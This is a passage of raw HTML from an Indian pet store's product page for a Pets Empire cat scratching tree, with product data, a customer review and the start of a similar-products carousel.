                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;73&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;14&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b96,660.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-11-15 12:34:13&quot;,&quot;date_upd&quot;:&quot;2023-08-31 16:57:31&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy Pets Empire Cat Scratching Tree @ Rs. 6600 only. With the best offers, free shipping all over India &amp; COD also available.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Pets Empire Cat Scratching Tree at the best price&quot;,&quot;link_rewrite&quot;:&quot;pets-empire-cat-scratching-tree&quot;,&quot;name&quot;:&quot;Pets Empire Cat Scratching Tree&quot;,&quot;description&quot;:&quot;&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;&lt;li&gt;Can easily be placed inside the house.&lt;\/li&gt;\n&lt;li&gt;Three levels at different heights to give your cats jumping exercise.&lt;\/li&gt;\n&lt;li&gt;Made of strong and durable particle board that can withstand the weight of your cats and allow them scratching fun.&lt;\/li&gt;\n&lt;li&gt;The resting basket near the base gives a place to sleep.&lt;\/li&gt;\n&lt;li&gt;3 hanging soft toys your cats can whack and enjoy themselves.&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;This multi-level cat tree is a perfect scratching toy for your cats. It also gives them exercise by jumping up and down. The hanging cylinder gives them a hiding spot while playing.&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Size:&lt;\/strong&gt;&lt;\/p&gt;\n&lt;ul style=\&quot;list-style-type:disc;\&quot;&gt;&lt;li&gt;Length: &lt;span style=\&quot;color:#263238;font-family:Roboto, Arial, sans-serif;font-size:13px;font-style:normal;font-weight:400;letter-spacing:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;float:none;\&quot;&gt;50 cm.&lt;br \/&gt;&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#263238;font-family:Roboto, Arial, sans-serif;font-size:13px;font-style:normal;font-weight:400;letter-spacing:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;float:none;\&quot;&gt;Width: 50 cm.&lt;br \/&gt;&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;color:#263238;font-family:Roboto, Arial, sans-serif;font-size:13px;font-style:normal;font-weight:400;letter-spacing:normal;text-align:left;text-indent:0px;text-transform:none;white-space:normal;word-spacing:0px;float:none;\&quot;&gt;Height: 135 cm.&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:7038,&quot;id_product&quot;:7038,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                                &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;\n\n                \n\n                \n                &lt;span class=\&quot;iqitreviews-rating\&quot;&gt;\n                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                        &lt;\/span&gt;\n\n            1 Reviews\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n        \n         &lt;div style=\&quot;\&quot; class=\&quot;comment clearfix\&quot; &gt;\n\n                           \n\n                &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot; itemprops=\&quot;reviewBody\&quot; &gt;&lt;strong&gt;Super strong  &lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot; &gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                              \n                &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot; &gt;It is made of strong and durable particle board and one of my cats plays with it all the time.&lt;\/div&gt;\n\n               \n\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span itemprops=\&quot;author\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Person\&quot;&gt;By &lt;span  itemprops=\&quot;name\&quot;&gt;A. Farid  &lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span itemprops=\&quot;datePublished\&quot;&gt; 04\/15\/2020&lt;\/span&gt;\n                &lt;\/div&gt;\n                &lt;!--&lt;span itemprop=\&quot;itemRevieweds\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Thing\&quot; style=\&quot;display:none;\&quot;&gt;&lt;span itemprop=\&quot;name\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;\n                &lt;div style=\&quot;display:none\&quot; itemprops=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot;&gt;\n                    &lt;span itemprop=\&quot;ratingValue\&quot;&gt;5&lt;\/span&gt; \/ &lt;span itemprop=\&quot;bestRating\&quot;&gt;5&lt;\/span&gt;\n                &lt;\/div&gt;--&gt;\n            &lt;\/div&gt;\n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;Cat&quot;,&quot;category_name&quot;:&quot;Cat&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/Cat\/7038-pets-empire-cat-scratching-tree.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:5644.067797,&quot;price_without_reduction&quot;:9000,&quot;reduction&quot;:2340,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;17240&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;7038&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.260000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:47,&quot;quantity_all_versions&quot;:47,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:18,&quot;tax_name&quot;:&quot;GST IN 18%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-small_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-cart_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-home_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-large_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-medium_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-thickbox_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-small_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-large_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-thickbox_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;14465&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14466-small_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14466-cart_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14466-home_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14466-large_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14466-medium_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14466-thickbox_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14466-small_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14466-large_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14466-thickbox_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;14466&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14518-small_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14518-cart_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14518-home_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14518-large_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14518-medium_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14518-thickbox_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14518-small_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14518-large_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14518-thickbox_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;14518&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14517-small_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14517-cart_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14517-home_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14517-large_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14517-medium_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14517-thickbox_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14517-small_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14517-large_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14517-thickbox_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;14517&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-small_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-cart_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-home_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-large_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-medium_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-thickbox_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-small_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-large_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/14465-thickbox_default\/pets-empire-cat-scratching-tree.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;14465&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-26%&quot;,&quot;discount_percentage_absolute&quot;:&quot;26%&quot;,&quot;discount_amount&quot;:&quot;\u20b92,340.00&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b92,340.00&quot;,&quot;price_amount&quot;:6660,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In-Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="PETS EMPIRE">
        <div class="product-manufacturer  float-right">
                            <label class="label">Brand</label>
                <a href="https://www.marshallspetzone.com/brand/73-pets-empire">
                    <img src="https://www.marshallspetzone.com/img/m/73.jpg" class="img-fluid  manufacturer-logo"/>
                </a>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                                <div id="iqitreviews-snippet">

                

                
                <span class="iqitreviews-rating">
                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                        </span>

            1 Reviews
            </div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
        
         <div style="" class="comment clearfix" >

                           

                <div class="iqitreviews-review">
                <hr />

                <div class="title" itemprops="reviewBody" ><strong>Super strong  </strong></div>

                <div class="rating" >

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                              
                </div>

                <div class="comment" >It is made of strong and durable particle board and one of my cats plays with it all the time.</div>

               


                <div class="author">
                   <span itemprops="author" itemscope itemtype="http://schema.org/Person">By <span  itemprops="name">A. Farid  </span></span>

                    on <span itemprops="datePublished"> 04/15/2020</span>
                </div>
                <!--<span itemprop="itemRevieweds" itemscope itemtype="http://schema.org/Thing" style="display:none;"><span itemprop="name"></span></span>
                <div style="display:none" itemprops="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <span itemprop="ratingValue">5</span> / <span itemprop="bestRating">5</span>
                </div>-->
            </div>
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="cfa7c12ab945fc9e7dffbb29-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":7038,"name":"pets-empire-cat-scratching-tree","category":"cat","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2FCat%2F7038-pets-empire-cat-scratching-tree.html","price":"\u20b96,660.00"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4789"
                data-id-product-attribute="6439"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/cat-name-tags/4789-6439-pawzone-dark-blue-sliver-name-plate-collar.html#/1-size-s" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/29056-home_default/pawzone-dark-blue-sliver-name-plate-collar.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/29056-thickbox_default/pawzone-dark-blue-sliver-name-plate-collar.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/29059-home_default/pawzone-dark-blue-sliver-name-plate-collar.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-27%
                                                    <span class="flag-discount-value"> /
                                                            -27%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4789" data-id-product-attribute="6439"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Customized Collars - Name Tags</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/cat-name-tags/4789-6439-pawzone-dark-blue-sliver-name-plate-collar.html#/1-size-s">Pawzone Dark Blue Sliver Dog Name Collars</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Cat/7038-pets-empire-cat-scratching-tree.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Cat Scratching Tree"/>

        <meta itemprop="description" content="This multi-level cat tree is a perfect scratching toy for your cats. It also gives them exercise by jumping up and down. The hanging cylinder gives them a hiding spot while playing.
Size:
Length: 50 cm.
Width: 50 cm.
Height: 135 cm.
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Arif</strong>
                                    <meta itemprop="datePublished" content="2020-04-18 14:00:00" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Acha item hai </h4>
                                <p itemprop="reviewBody">Acha item hai ur kamal ka delta hai</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Akhil</strong>
                                    <meta itemprop="datePublished" content="2020-04-09 15:31:01" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">well done and it looks expensive!</h4>
                                <p itemprop="reviewBody">The seller is amazing and the product is even better!!</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="292">₹292.00</span>
                                    
                    <span class="regular-price text-muted">₹400.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Dimension:SmallLength---38 CmWidth---1.3 Cm
